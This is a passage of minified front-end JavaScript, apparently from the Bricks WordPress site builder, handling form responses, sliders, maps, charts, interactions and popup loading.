0===m?void 0:m.type)?f="bricks/form/success":v.success&&"error"!==(null===(g=v.data)||void 0===g?void 0:g.type)||(f="bricks/form/error");if(f&&document.dispatchEvent(new CustomEvent(f,{detail:{elementId:e,formData:a,res:v}})),!v.success||"mailchimp"!==(null===(c=v.data)||void 0===c?void 0:c.action)&&"sendgrid"!==(null===(l=v.data)||void 0===l?void 0:l.action)||(window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"bricksNewsletterSignup"})),v.success&&null!==(d=v.data)&&void 0!==d&&d.redirectTo)setTimeout((function(){window.location.href=v.data.redirectTo}),parseInt(null===(y=v.data)||void 0===y?void 0:y.redirectTimeout)||0);t.querySelector(".message")&&t.querySelector(".message").remove();var h=document.createElement("div");h.classList.add("message");var k,w=document.createElement("div");if(w.classList.add("text"),null!==(p=v.data)&&void 0!==p&&p.message)if(null!==(k=v.data.message)&&void 0!==k&&k.errors){var x=v.data.message.errors;Object.keys(x).forEach((function(e){w.innerHTML+=x[e][0]+"<br>"}))}else w.innerHTML=v.data.message;if(h.appendChild(w),null!==(b=v.data)&&void 0!==b&&b.info){var L=document.createElement("div"),S=document.createElement("div");S.innerHTML=v.data.info.join("<br>"),h.appendChild(L),L.appendChild(S)}else h.classList.add(v.data.type);if(t.appendChild(h),o.classList.remove("sending"),v.success){for(var E in t.reset(),n)delete n[E];var I=bricksQuerySelectorAll(t,".file-result.show");null!==I&&I.forEach((function(e){e.remove()}))}else{var A=t.querySelector(".cf-turnstile"),T=A?A.querySelector("iframe"):null,C=T?T.id:null;C&&turnstile.reset(C)}}},u.send(a)}function bricksRegenerateNonceAndResubmit(e,t,n,r){var i=new XMLHttpRequest;i.open("POST",window.bricksData.ajaxUrl+"?t="+(new Date).getTime(),!0),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){if(i.readyState===XMLHttpRequest.DONE){var o=i.responseText;window.bricksData.formNonce=o,bricksSubmitForm(e,t,n,r,!0)}},i.send("action=bricks_regenerate_form_nonce")}var bricksIsotopeFn=new BricksFunction({parentNode:document,selector:".bricks-layout-wrapper.isotope",forceReinit:!0,windowVariableCheck:["Isotope"],eachElement:function(e){var t,n=!1,r="";e.classList.contains("brxe-image-gallery")?(n=e.getAttribute("data-script-id"),r="image-gallery"):(n=null===(t=e.closest(".brxe-posts"))||void 0===t?void 0:t.getAttribute("data-script-id"),r="posts");if(bricksIsFrontend&&window.bricksData.isotopeInstances[n])bricksUtils.updateIsotopeInstance(n);else{var i={itemSelector:".bricks-layout-item",percentPosition:!0},o=e.getAttribute("data-layout");"grid"===o?(i.layoutMode="fitRows",i.fitRows={gutter:".bricks-gutter-sizer"}):"masonry"!==o&&"metro"!==o||(i.masonry={columnWidth:".bricks-isotope-sizer",gutter:".bricks-gutter-sizer"});var a=new Isotope(e,i),s=e.parentNode.querySelector(".bricks-isotope-filters");if(s&&s.addEventListener("click",(function(e){var t=e.target.getAttribute("data-filter"),n=s.querySelector("li.active");t&&bricksIsFrontend&&(n&&n.classList.remove("active"),e.target.classList.add("active"),a.arrange({filter:t}))})),bricksIsFrontend){var c=e.querySelectorAll("img");if(c.length){var l=c.length,d=0,u=20,p=function(){Math.round(d/l*100)>=u&&(a.layout(),u+=20)};c.forEach((function(e){e.complete&&0!==e.naturalHeight?(d++,p()):(e.addEventListener("load",(function(){d++,p()})),e.addEventListener("error",(function(){d++,p()})))}))}}window.bricksData.isotopeInstances[n]={elementId:n,instance:a,layout:o,filters:s,options:i,element:e,elementName:r}}},listenerHandler:function(e){setTimeout((function(){bricksIsotopeFn.run()}),100)}});function bricksIsotope(){bricksIsotopeFn.run()}function bricksIsotopeListeners(){document.addEventListener("bricks/tabs/changed",(function(e){var t,n=(null===(t=e.detail)||void 0===t?void 0:t.activePane)||!1;if(n){var r=n.querySelectorAll(".bricks-layout-wrapper.isotope[data-script-id]");r.length&&r.forEach((function(e){var t=e.getAttribute("data-script-id");setTimeout((function(){bricksUtils.updateIsotopeInstance(t)}),0)}))}})),document.addEventListener("bricks/accordion/open",(function(e){var t,n=(null===(t=e.detail)||void 0===t?void 0:t.openItem)||!1;if(n){var r=n.querySelectorAll(".bricks-layout-wrapper.isotope[data-script-id]");r.length&&r.forEach((function(e){var t=e.getAttribute("data-script-id");setTimeout((function(){bricksUtils.updateIsotopeInstance(t)}),0)}))}})),window.addEventListener("load",(function(){bricksIsotope()}))}var bricksMapFn=new BricksFunction({parentNode:document,selector:".brxe-map",eachElement:function(e,t){setTimeout((function(){var t=function(){var t=e.dataset.bricksMapOptions;if(!t)return!1;try{return JSON.parse(t)}catch(e){return!1}}();if(t){var n=Array.isArray(null==t?void 0:t.addresses)?t.addresses:[{address:"Berlin, Germany"}],r=[],i={};null!=t&&t.marker&&(i.icon={url:t.marker},null!=t&&t.markerHeight&&null!=t&&t.markerWidth&&(i.icon.scaledSize=new google.maps.Size(parseInt(t.markerWidth),parseInt(t.markerHeight))));var o={};null!=t&&t.markerActive&&(o={url:t.markerActive},null!=t&&t.markerActiveHeight&&null!=t&&t.markerActiveWidth&&(o.scaledSize=new google.maps.Size(parseInt(t.markerActiveWidth),parseInt(t.markerActiveHeight))));var a=[],s=new google.maps.LatLngBounds,c="auto";t.draggable?t.scrollwheel&&t.draggable?c="cooperative":!t.scrollwheel&&t.draggable&&(c="greedy"):c="none",t.disableDefaultUI&&(t.fullscreenControl=!1,t.mapTypeControl=!1,t.streetViewControl=!1,t.zoomControl=!1);var l=t.zoom?parseInt(t.zoom):12,d={zoom:l,gestureHandling:c,fullscreenControl:t.fullscreenControl,mapTypeControl:t.mapTypeControl,streetViewControl:t.streetViewControl,zoomControl:t.zoomControl,disableDefaultUI:t.disableDefaultUI};if(null!=t&&t.styles)try{d.styles=JSON.parse(t.styles)}catch(e){}t.zoomControl&&(null!=t&&t.maxZoom&&(d.maxZoom=parseInt(t.maxZoom)),null!=t&&t.minZoom&&(d.minZoom=parseInt(t.minZoom)));for(var u=new google.maps.Map(e,d),p=0;p<n.length;p++){var b=n[p];if(null!=b&&b.latitude&&null!=b&&b.longitude)f(b,{lat:parseFloat(b.latitude),lng:parseFloat(b.longitude)});else if(null!=b&&b.address){(new google.maps.Geocoder).geocode({address:b.address},v(b))}}null!=t&&t.type&&u.setMapTypeId(t.type)}function v(e){return function(t,n){if("OK"===n){var r=t[0].geometry.location;f(e,r)}else console.warn("Geocode error:",n)}}function f(e,t){i.map=u,i.position=t;var c=new google.maps.Marker(i);if(c.setMap(u),r.push(c),google.maps.event.addListener(c,"click",(function(){!function(e){var l;null!=i&&i.icon&&r.forEach((function(e){e.setIcon(i.icon)}));a.forEach((function(e){e.hide()})),null!==(l=o)&&void 0!==l&&l.url&&c.setIcon(o);var d,p="",b=(null==e?void 0:e.infoTitle)||!1,v=(null==e?void 0:e.infoSubtitle)||!1,f=(null==e?void 0:e.infoOpeningHours)||!1,m=(null==e?void 0:e.infoImages)||{};Array.isArray(m)||(m=Array.isArray(null===(d=m)||void 0===d?void 0:d.images)?m.images:[]);b&&(p+='<h3 class="title">'.concat(b,"</h3>"));v&&(p+='<p class="subtitle">'.concat(v,"</p>"));f&&(p+='<ul class="content">',(f=f.split("\n")).length&&f.forEach((function(e){p+="<li>".concat(e,"</li>")})),p+="</ul>");m.length&&(p+='<ul class="images bricks-lightbox">',m.forEach((function(t){p+="<li>",t.thumbnail&&t.src&&(p+='<a\n\t\t\t\t\t\t\t\t\tdata-pswp-src="'.concat(t.src,'"\n\t\t\t\t\t\t\t\t\tdata-pswp-width="').concat((null==t?void 0:t.width)||376,'"\n\t\t\t\t\t\t\t\t\tdata-pswp-height="').concat((null==t?void 0:t.height)||376,'"\n\t\t\t\t\t\t\t\t\tdata-pswp-id="').concat(e.id,'">'),p+='<img src="'.concat(t.thumbnail,'"/>'),p+="</a>"),p+="</li>"})),p+="</ul>");if(p){var g=parseInt(null==e?void 0:e.infoWidth)||300,y={content:p,disableAutoPan:!0,pixelOffset:new google.maps.Size(0,0),alignBottom:!1,infoBoxClearance:new google.maps.Size(20,20),enableEventPropagation:!1,zIndex:1001,boxStyle:{opacity:1,zIndex:999,top:0,left:0,width:"".concat(g,"px")}};void 0!==window.jQuery&&(y.closeBoxURL="",y.content+='<span class="close">×</span>');var h=new InfoBox(y);h.open(u,c),a.push(h),setTimeout((function(){var e=h.div_.offsetHeight,t=u.getProjection().fromLatLngToPoint(c.getPosition()),n=u.getProjection().fromPointToLatLng(new google.maps.Point(t.x,t.y-e*function(){var e=u.getCenter(),t=u.getZoom(),n=1,r=u.getProjection().fromLatLngToPoint(new google.maps.LatLng(e.lat()-n/Math.pow(2,t),e.lng()-n/Math.pow(2,t))),i=u.getProjection().fromLatLngToPoint(new google.maps.LatLng(e.lat()+n/Math.pow(2,t),e.lng()+n/Math.pow(2,t)));return Math.abs(i.x-r.x)}()/2));u.panTo(n)}),100),google.maps.event.addListener(h,"domready",(function(e){m.length&&bricksPhotoswipe(),void 0!==window.jQuery&&jQuery(".close").on("click",(function(){h.close(),null!=i&&i.icon&&c.setIcon(i.icon),n.length>1&&(s.extend(t),u.fitBounds(s),u.panToBounds(s))}))}))}}(e)})),s.extend(t),u.fitBounds(s),u.panToBounds(s),1===n.length)var d=google.maps.event.addListener(u,"idle",(function(){u.setZoom(l),google.maps.event.removeListener(d)}))}}),1e3*t)}});function bricksMap(){bricksMapFn.run()}var bricksPieChartFn=new BricksFunction({parentNode:document,selector:".brxe-pie-chart",windowVariableCheck:["EasyPieChart"],eachElement:function(e){new BricksIntersect({element:e,callback:function(e){var t=e.getElementsByTagName("canvas");t.length&&t[0].remove();var n=function(t){var n=t.match(/var\((--[^)]+)\)/);if(n){var r=n[1];return getComputedStyle(e).getPropertyValue(r).trim()}return t},r=n(e.dataset.barColor),i=n(e.dataset.trackColor);new EasyPieChart(e,{size:e.dataset.size&&e.dataset.size>0?e.dataset.size:160,lineWidth:e.dataset.lineWidth,barColor:r,trackColor:i,lineCap:e.dataset.lineCap,scaleColor:e.dataset.scaleColor,scaleLength:e.dataset.scaleLength,rotate:0})},threshold:1})}});function bricksPieChart(){bricksPieChartFn.run()}var bricksPricingTablesFn=new BricksFunction({parentNode:document,selector:".brxe-pricing-tables",eachElement:function(e){var t=bricksQuerySelectorAll(e,".tab"),n=bricksQuerySelectorAll(e,".pricing-table");t.forEach((function(e){e.classList.contains("listening")||(e.classList.add("listening"),e.addEventListener("click",(function(){e.classList.contains("active")||(n.forEach((function(e){e.classList.toggle("active")})),t.forEach((function(e){e.classList.remove("active")})),e.classList.add("active"))})))}))}});function bricksPricingTables(){bricksPricingTablesFn.run()}var bricksPostReadingProgressBarFn=new BricksFunction({parentNode:document,selector:".brxe-post-reading-progress-bar",eachElement:function(e){var t=!!e.dataset.contentSelector&&document.querySelector(e.dataset.contentSelector);window.addEventListener("scroll",(function(){var n=window.scrollY,r=document.documentElement.scrollHeight-document.documentElement.clientHeight;if(t){var i=t.getBoundingClientRect();r=i.height,n=i.top>0?0:-i.top}e.setAttribute("value",Math.ceil(n/r*100))}))}});function bricksPostReadingProgressBar(){bricksPostReadingProgressBarFn.run()}var bricksProgressBarFn=new BricksFunction({parentNode:document,selector:".brxe-progress-bar .bar span",eachElement:function(e){new BricksIntersect({element:e,callback:function(){e.dataset.width&&setTimeout((function(){e.style.width=e.dataset.width}),"slow")},threshold:1})}});function bricksProgressBar(){bricksProgressBarFn.run()}var bricksSplideFn=new BricksFunction({parentNode:document,selector:".brxe-slider-nested.splide",windowVariableCheck:["Splide"],forceReinit:function(e,t){return!bricksIsFrontend},eachElement:function(e){var t,n=bricksQuerySelectorAll(e,[".splide__list > .brxe-container",".splide__list > .brxe-block",".splide__list > .brxe-div"]);n.forEach((function(e){e.classList.add("splide__slide"),e.dataset.id=e.id}));var r=e.dataset.scriptId;window.bricksData.splideInstances.hasOwnProperty(r)&&window.bricksData.splideInstances[r].destroy();var i=new Splide(e);i.mount();var o={};try{o=JSON.parse(e.dataset.splide)}catch(e){console.warn("bricksSplide: Error parsing JSON of data-script-args",r)}if(null!==(t=o)&&void 0!==t&&t.autoHeight){var a=function(){try{var e,t=null==i||null===(e=i.Components)||void 0===e?void 0:e.Slides;if(!t)return void console.error("Slides component is undefined:",r);var o=t.getAt(i.index),a=null==o?void 0:o.slide;if(!a)return void console.error("Slide is undefined:",r);var s=a.parentElement;if(!s)return void console.error("Parent element is undefined:",r);var c=0;n.forEach((function(e){e.classList.contains("is-visible")&&e.offsetHeight>c&&(c=e.offsetHeight)})),c||(c=a.offsetHeight),s.style.height="".concat(c,"px")}catch(e){console.error("An error occurred while updating the height:",e,r)}};i?(a(),"function"==typeof i.on?(i.on("move resize",a),i.on("moved",a)):console.error("splideInstance.on is not a function")):console.error("splideInstance is undefined")}window.bricksData.splideInstances[r]=i,n.forEach((function(t,n){if(t.dataset.id){t.id=t.dataset.id;var r=e.querySelector(".splide__pagination");if(r){var i=r.querySelector("li:nth-child(".concat(n+1,") .splide__pagination__page"));i&&i.setAttribute("aria-controls",t.id)}}if(!t.classList.contains("bricks-lazy-hidden")){var o=t.getAttribute("style")||"";t.dataset.style&&(o+=t.dataset.style,t.setAttribute("style",o))}}))}});function bricksSplide(){bricksSplideFn.run()}var bricksSwiperFn=new BricksFunction({parentNode:document,selector:".bricks-swiper-container",windowVariableCheck:["Swiper"],forceReinit:function(e,t){return!bricksIsFrontend},eachElement:function(e){var t;try{t=JSON.parse(e.dataset.scriptArgs)}catch(n){console.warn("bricksSwiper: Error parsing JSON of data-script-args",e),t={}}var n=e.classList.contains("[class*=brxe-]")?e:e.closest("[class*=brxe-]");if(n){bricksQuerySelectorAll(e,[".splide__list > .brxe-container",".splide__list > .brxe-block",".splide__list > .brxe-div"]).forEach((function(e){return e.classList.add("swiper-slide")}));var r=n.dataset.scriptId,i=window.bricksData.swiperInstances.hasOwnProperty(r)?window.bricksData.swiperInstances[r]:void 0;i&&i.destroy(),t.observer=!1,t.observeParents=!0,t.resizeObserver=!0,t.slidesToShow=t.hasOwnProperty("slidesToShow")?t.slidesToShow:1,t.slidesPerGroup=t.hasOwnProperty("slidesPerGroup")?t.slidesPerGroup:1,t.speed=t.hasOwnProperty("speed")?parseInt(t.speed):300,t.effect=t.hasOwnProperty("effect")?t.effect:"slide",t.spaceBetween=t.hasOwnProperty("spaceBetween")?t.spaceBetween:0,t.initialSlide=t.hasOwnProperty("initialSlide")?t.initialSlide:0,t.keyboard={enabled:bricksIsFrontend,onlyInViewport:!0,pageUpDown:!1},t.watchOverflow=!0,t.hasOwnProperty("effect")&&"flip"===t.effect&&(t.flipEffect={slideShadows:!1}),t.hasOwnProperty("effect")&&"fade"===t.effect&&(t.fadeEffect={crossFade:!0}),t.navigation&&(t.navigation={prevEl:n.querySelector(".bricks-swiper-button-prev"),nextEl:n.querySelector(".bricks-swiper-button-next")}),t.pagination&&(t.pagination={el:n.querySelector(".swiper-pagination"),type:"bullets",clickable:!0},1==t.dynamicBullets&&(delete t.dynamicBullets,t.pagination.dynamicBullets=!0)),i=new Swiper(e,t),window.bricksData.swiperInstances[r]=i}}});function bricksSwiper(){bricksSwiperFn.run()}var bricksVideoFn=new BricksFunction({parentNode:document,selector:".brxe-video",eachElement:function(e){bricksIsFrontend&&e.addEventListener("click",(function(){var t=e.querySelector(".bricks-video-overlay"),n=e.querySelector(".bricks-video-overlay-icon");t&&t.remove(),n&&n.remove()}));var t=e.querySelector("video");if(t){if(window.hasOwnProperty("Plyr")){var n,r=e.dataset.scriptId,i=e.querySelector(".bricks-plyr"),o=(null===(n=window.bricksData)||void 0===n||null===(n=n.videoInstances)||void 0===n?void 0:n[r])||void 0;o&&o.destroy(),i&&(o=new Plyr(i)),window.bricksData.videoInstances[r]=o}t.hasAttribute("autoplay")&&t.setAttribute("playsinline",!0)}}});function bricksVideo(){bricksVideoFn.run()}function bricksFacebookSDK(){if(document.querySelector(".brxe-facebook-page")){var e=window.bricksData.hasOwnProperty("locale")?window.bricksData.locale:"en_US",t=window.bricksData.hasOwnProperty("facebookAppId")?window.bricksData.facebookAppId:null,n="https://connect.facebook.net/".concat(e,"/sdk.js"),r=new XMLHttpRequest;r.open("GET",n),r.onreadystatechange=function(){if(4==this.readyState&&200==this.status){var e=document.createElement("script");e.type="text/javascript",e.id="bricks-facebook-page-sdk",e.appendChild(document.createTextNode(r.responseText)),document.body.appendChild(e),FB.init({appId:t,version:"v3.3",xfbml:!0})}},r.send()}}var bricksPrettifyFn=new BricksFunction({parentNode:document,selector:".prettyprint.prettyprinted",run:function(){if(window.hasOwnProperty("PR")){PR.prettyPrint();var e=bricksQuerySelectorAll(document,".prettyprint.prettyprinted");!bricksIsFrontend&&e.length&&e.forEach((function(e){e.classList.remove("prettyprinted"),PR.prettyPrint()}))}}});function bricksPrettify(){bricksPrettifyFn.run()}function bricksSkipLinks(){var e=bricksQuerySelectorAll(document,".skip-link");e&&e.forEach((function(e){e.addEventListener("click",(function(t){t.preventDefault();var n=document.getElementById(e.href.split("#")[1]);n&&(n.setAttribute("tabindex","-1"),n.addEventListener("blur",(function(){n.removeAttribute("tabindex")}),{once:!0}),n.focus())}))}))}var bricksInteractionsFn=new BricksFunction({parentNode:document,selector:"[data-interactions]",frontEndOnly:!0,eachElement:function(e){var t,n=[];try{n=JSON.parse(e.dataset.interactions)}catch(e){return console.info("error:bricksInteractions",e),!1}var r=(null===(t=e.dataset)||void 0===t?void 0:t.interactionId)||!1;n&&r&&(n.forEach((function(t){var n,i=!1;if(null!=t&&t.trigger){if("scroll"===t.trigger){var o=0;if(null!=t&&t.scrollOffset)if((o=null==t?void 0:t.scrollOffset.replace("px","")).includes("%"))o=Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)/100*parseInt(o);else o.includes("vh")&&(o=window.innerHeight/100*parseInt(o));t.scrollOffset=o}else"mouseleaveWindow"===t.trigger&&(t.trigger="mouseleave",i=!0);if(e)switch(t.el=e,t.groupId=i?"document":r,null!==(n=window.bricksData)&&void 0!==n&&n.interactions||(window.bricksData.interactions=[]),window.bricksData.interactions.push(t),t.trigger){case"click":case"mouseover":case"mouseenter":case"mouseleave":case"focus":case"blur":(i?document.documentElement:e).addEventListener(t.trigger,bricksInteractionCallback,{once:null==t?void 0:t.runOnce});break;case"animationEnd":var a=(null==t?void 0:t.animationId)||!1;if(!a){var s=window.bricksData.interactions.filter((function(e){return e.groupId===r&&"startAnimation"===e.action&&e.id!==t.id}));s.length&&(a=s[s.length-1].id)}a&&a!==t.id&&document.addEventListener("bricks/animation/end/".concat(a),(function(n){bricksInteractionCallbackExecution(e,t)}),{once:null==t?void 0:t.runOnce});break;case"contentLoaded":var c=(null==t?void 0:t.delay)||0;c&&c.includes("ms")?c=parseInt(c):c&&c.includes("s")&&(c=1e3*parseFloat(c)),setTimeout((function(){bricksInteractionCallbackExecution(e,t)}),c);break;case"enterView":case"leaveView":new BricksIntersect({element:e,callback:function(e){return bricksInteractionCallbackExecution(e,t)},once:null==t?void 0:t.runOnce,trigger:null==t?void 0:t.trigger});break;case"showPopup":case"hidePopup":var l="showPopup"===t.trigger?"bricks/popup/open":"bricks/popup/close";document.addEventListener(l,(function(n){var r,i=(null===(r=n.detail)||void 0===r?void 0:r.popupElement)||!1;i&&i===e&&bricksUtils.maybeRunOnceInteractions(e,t)}));break;case"ajaxStart":case"ajaxEnd":var d="ajaxStart"===t.trigger?"bricks/ajax/start":"bricks/ajax/end",u=(null==t?void 0:t.ajaxQueryId)||!1;if(!u)return;document.addEventListener(d,(function(n){var r,i=(null===(r=n.detail)||void 0===r?void 0:r.queryId)||!1;i&&i===u&&bricksUtils.maybeRunOnceInteractions(e,t)}));break;case"formSubmit":case"formSuccess":case"formError":var p=null==t?void 0:t.formId;if(!p)return;var b="bricks/form/".concat(t.trigger.replace("form","").toLowerCase());document.addEventListener(b,(function(n){var r,i=null===(r=n.detail)||void 0===r?void 0:r.elementId;i&&i===(p=(p=p.replace("#","")).replace("brxe-",""))&&bricksUtils.maybeRunOnceInteractions(e,t)}))}}})),bricksUtils.hideOrShowLoadMoreButtons("all"))}});function bricksInteractions(){bricksInteractionsFn.run()}function bricksPopups(){document.addEventListener("bricks/popup/open",(function(e){var t,n,r=(null===(t=e.detail)||void 0===t?void 0:t.popupElement)||!1;if(r&&bricksIsFrontend){setTimeout((function(){var e,t,n;if(null===(e=r.dataset)||void 0===e||!e.popupDisableAutoFocus){var i=bricksGetFocusables(r);i.length&&i[0].focus()}null!==(t=r.dataset)&&void 0!==t&&t.popupScrollToTop&&(null===(n=r.querySelector(".brx-popup-content"))||void 0===n||n.scrollTo(0,0))}),100);var i=function(e){return function(e,t){if("Tab"===e.key){e.preventDefault();var n=bricksGetFocusables(t);if(!n.length)return;var r=n.indexOf(document.activeElement),i=n[e.shiftKey?r-1:r+1];i?i.focus():n[0].focus()}}(e,r)};document.addEventListener("keydown",i),document.addEventListener("bricks/popup/close",(function(){document.removeEventListener("keydown",i)}));var o=(null===(n=r.dataset)||void 0===n?void 0:n.popupCloseOn)||"backdrop-esc";if(o.includes("esc")){var a=function(e){return function(e,t){"Escape"===e.key&&bricksClosePopup(t)}(e,r)};document.addEventListener("keyup",a),document.addEventListener("bricks/popup/close",(function(){document.removeEventListener("keyup",a)}))}if(o.includes("backdrop")){var s=function(e){return function(e,t){(e.target.classList.contains("brx-popup-backdrop")||e.target.classList.contains("brx-popup"))&&bricksClosePopup(t)}(e,r)};document.addEventListener("click",s),document.addEventListener("bricks/popup/close",(function(){document.removeEventListener("click",s)}))}}}))}function bricksScrollInteractions(){var e,t=Array.isArray(null===(e=window.bricksData)||void 0===e?void 0:e.interactions)?window.bricksData.interactions:[],n=window.scrollY,r=[];t.forEach((function(e,t){"scroll"===(null==e?void 0:e.trigger)&&n>=e.scrollOffset&&(bricksInteractionCallbackExecution(e.el,e),null!=e&&e.runOnce&&r.push(e.id))})),r.forEach((function(e){window.bricksData.interactions=window.bricksData.interactions.filter((function(t){return t.id!==e}))}))}function bricksInteractionCallback(e){var t;if("click"===(null==e?void 0:e.type)){var n;if("A"===e.target.tagName&&"#"!==e.target.getAttribute("href")&&null!==(n=e.target.getAttribute("href"))&&void 0!==n&&n.startsWith("#"))return;e.preventDefault()}var r=(null==e||null===(t=e.currentTarget)||void 0===t||null===(t=t.dataset)||void 0===t?void 0:t.interactionId)||"document";window.bricksData.interactions.filter((function(e){return e.groupId===r})).forEach((function(t){(null==t?void 0:t.trigger)===e.type&&bricksInteractionCallbackExecution(t.el,t)}))}function bricksInteractionCallbackExecution(e,t){var n,r,i;switch((null==t?void 0:t.target)||"self"){case"custom":null!=t&&t.targetSelector&&(i=bricksQuerySelectorAll(document,t.targetSelector));break;case"popup":var o;if(null!=t&&t.templateId)null!==(o=e.dataset)&&void 0!==o&&o.interactionLoopId&&(i=bricksQuerySelectorAll(document,'.brx-popup[data-popup-id="'.concat(t.templateId,'"][data-popup-loop-id="').concat(e.dataset.interactionLoopId,'"]'))),i&&i.length||(i=bricksQuerySelectorAll(document,'.brx-popup[data-popup-id="'.concat(t.templateId,'"]')));break;default:i=e}if(i)if(i=Array.isArray(i)?i:[i],bricksInteractionCheckConditions(t))switch(null==t?void 0:t.action){case"show":case"hide":i.forEach((function(n){if(null!=n&&n.classList.contains("brx-popup"))if("show"===t.action){var r,i={};null!=t&&t.popupContextId&&(i.popupContextId=t.popupContextId),null!=t&&t.popupContextType&&(i.popupContextType=t.popupContextType),null!==(r=e.dataset)&&void 0!==r&&r.interactionLoopId&&(i.loopId=e.dataset.interactionLoopId),bricksOpenPopup(n,0,i)}else"hide"===t.action&&bricksClosePopup(n);else"hide"===t.action?n.style.display="none":"none"===n.style.display?(n.style.display=null,"none"===window.getComputedStyle(n).display&&(n.style.display="block")):n.style.display="block"}));break;case"setAttribute":case"removeAttribute":case"toggleAttribute":var a=null==t?void 0:t.actionAttributeKey;a&&i.forEach((function(e){var n=(null==t?void 0:t.actionAttributeValue)||"";"class"===a?(n?n.split(" "):[]).forEach((function(n){"setAttribute"===t.action?e.classList.add(n):"removeAttribute"===t.action?e.classList.remove(n):e.classList.toggle(n)})):"setAttribute"===t.action?e.setAttribute(a,n):"removeAttribute"===t.action||e.hasAttribute(a)?e.removeAttribute(a):e.setAttribute(a,n)}));break;case"scrollTo":var s=i[0];if(!s||!s.scrollIntoView)return;var c=(null==t?void 0:t.scrollToOffset)||0,l=(null==t?void 0:t.scrollToDelay)||1;setTimeout((function(){"string"==typeof c&&(c=c.replace("px",""));var e=s.getBoundingClientRect().top;window.scrollBy(0,e-parseInt(c))}),parseInt(l));break;case"storageAdd":case"storageRemove":case"storageCount":var d=null==t?void 0:t.storageType,u=null==t?void 0:t.actionAttributeKey,p=t.hasOwnProperty("actionAttributeValue")?t.actionAttributeValue:0;if(d&&u)if("storageAdd"===t.action)bricksStorageSetItem(d,u,p);else if("storageRemove"===t.action)bricksStorageRemoveItem(d,u);else if("storageCount"===t.action){var b=bricksStorageGetItem(d,u);bricksStorageSetItem(d,u,(b=b?parseInt(b):0)+1)}break;case"startAnimation":var v=null==t?void 0:t.animationType;v&&i.forEach((function(e){var n,r=1e3,i=null===(n=e)||void 0===n?void 0:n.classList.contains("brx-popup");if(i&&(e=e.querySelector(".brx-popup-content")),null!=t&&t.animationDuration&&(e.style.animationDuration=t.animationDuration,t.animationDuration.includes("ms")?r=parseInt(t.animationDuration):t.animationDuration.includes("s")&&(r=1e3*parseFloat(t.animationDuration))),null!=t&&t.animationDelay&&(e.style.animationDelay=t.animationDelay,t.animationDelay.includes("ms")?r+=parseInt(t.animationDelay):t.animationDelay.includes("s")&&(r+=1e3*parseFloat(t.animationDelay))),i&&"showPopup"!==t.trigger&&"hidePopup"!==t.trigger){var o=e.parentNode;v.includes("In")&&bricksOpenPopup(o,r)}e.classList.add("brx-animated"),e.setAttribute("data-animation",v),e.setAttribute("data-animation-id",t.id||""),bricksAnimationFn.run({elementsToAnimate:[e],removeAfterMs:r})}));break;case"loadMore":var f=null==t?void 0:t.loadMoreQuery,m=null===(n=window.bricksData.queryLoopInstances)||void 0===n?void 0:n[f];if(!m)return;var g=Array.from(null===(r=m.resultsContainer)||void 0===r?void 0:r.querySelectorAll(".brxe-".concat(f,":not(.brx-popup)"))).pop();g&&(e.classList.contains("is-loading")||(e.classList.add("is-loading"),g.dataset.queryElementId=f,bricksQueryLoadPage(g).then((function(t){e.classList.remove("is-loading"),bricksUtils.hideOrShowLoadMoreButtons(f)}))));break;case"javascript":if(null!=t&&t.jsFunction){var y,h=null!==(y=window[t.jsFunction])&&void 0!==y&&y;if(t.jsFunction.includes(".")){var k=t.jsFunction.split("."),w=window;k.forEach((function(e){w=w[e]})),"function"==typeof w&&(h=w)}if(h&&"function"==typeof h){var x={source:e,targets:i},L={};null!=t&&t.jsFunctionArgs&&Array.isArray(t.jsFunctionArgs)&&t.jsFunctionArgs.forEach((function(e,t){if(null!=e&&e.jsFunctionArg&&null!=e&&e.id){var n=e.id,r=e.jsFunctionArg;"%brx%"===e.jsFunctionArg&&(n=e.jsFunctionArg,r=x),L[n]=r}})),i.forEach((function(e){null!=L&&L["%brx%"]&&(L["%brx%"].target=e),Object.keys(L).length?h.apply(void 0,_toConsumableArray(Object.keys(L).map((function(e){return L[e]})))):h()}))}else console.error('Bricks interaction: Custom JavaScript function "'.concat(t.jsFunction,'" not found.'))}}else if("startAnimation"===(null==t?void 0:t.action))i.forEach((function(e){e.removeAttribute("data-interaction-hidden-on-load")}))}function bricksOpenPopup(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(bricksIsFrontend&&(e&&(e.nodeType===Node.ELEMENT_NODE?t=e:e&&(t=document.querySelector('.brx-popup[data-popup-id="'.concat(e,'"]')))),t)){var i=t.dataset.popupId;bricksPopupCheckLimit(t)&&bricksPopupCheckBreakpoint(t)&&(t.classList.remove("hide"),t.dataset.popupBodyScroll||document.body.classList.add("no-scroll"),bricksSetVh(),bricksFetchPopupContent(t,r).then((function(e){if(""!==e){t.querySelector(".brx-popup-content").innerHTML=e;var r=new CustomEvent("bricks/ajax/popup/loaded",{detail:{popupId:i,popupElement:t}});document.dispatchEvent(r)}var o=new CustomEvent("bricks/popup/open",{detail:{popupId:i,popupElement:t}});document.dispatchEvent(o),setTimeout((function(){bricksCounter()}),n),bricksPopupCounter(t)})))}}function bricksFetchPopupContent(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new Promise((function(n,r){var i;if((null===(i=e.dataset)||void 0===i?void 0:i.popupAjax)||!1){e.querySelector(".brx-popup-content").innerHTML="";var o=e.dataset.popupId,a={postId:window.bricksData.postId,popupId:o,nonce:window.bricksData.nonce,popupContextId:!1,popupContextType:"post",isLooping:!1,popupLoopId:!1,queryElementId:!1};if(null!=t&&t.loopId&&(a.isLooping=!0),null!=t&&t.popupContextId&&(a.popupContextId=t.popupContextId,null!=t&&t.popupContextType&&(a.popupContextType=t.popupContextType)),null!=t&&t.loopId&&!a.popupContextId){var s=t.loopId.split(":");4===s.length&&6===s[0].length&&(a.queryElementId=s[0],a.popupLoopId=t.loopId)}var c=window.bricksData.restApiUrl.concat("load_popup_content");document.dispatchEvent(new CustomEvent("bricks/ajax/popup/start",{detail:{popupId:o,popupElement:e}}));var l=new XMLHttpRequest;l.open("POST",c,!0),l.setRequestHeader("Content-Type","application/json; charset=UTF-8"),l.setRequestHeader("X-WP-Nonce",window.bricksData.wpRestNonce),l.onreadystatechange=function(){if(l.readyState===XMLHttpRequest.DONE){var t=l.status,r="";if(0===t||t>=200&&t<400){var 